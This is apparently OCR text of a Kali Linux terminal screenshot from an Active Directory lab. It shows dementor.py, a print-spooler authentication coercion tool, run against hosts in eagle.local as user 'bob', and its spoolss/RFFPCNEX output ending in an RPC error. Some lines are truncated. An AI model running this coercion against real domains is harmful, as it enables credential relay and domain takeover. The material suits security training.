 kali@kali: ~/tools
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ cd tools
┌──(kali㉿kali)-[~/tools]
└─$ python3 ./dementor.py 172.16.18.20 172.16.18.4 -u bob -d eagle.local -
[*] connecting to 172.16.18.4
[*] bound to spoolss
[*] getting context handle...
[*] sending RFFPCNEX...
[-] exception RPRN SessionError: code: 0×6ab - RPC_S_INVALID_NET_ADDR - Th
invalid.
[*] done!
┌──(kali㉿kali)-[~/tools]
└─$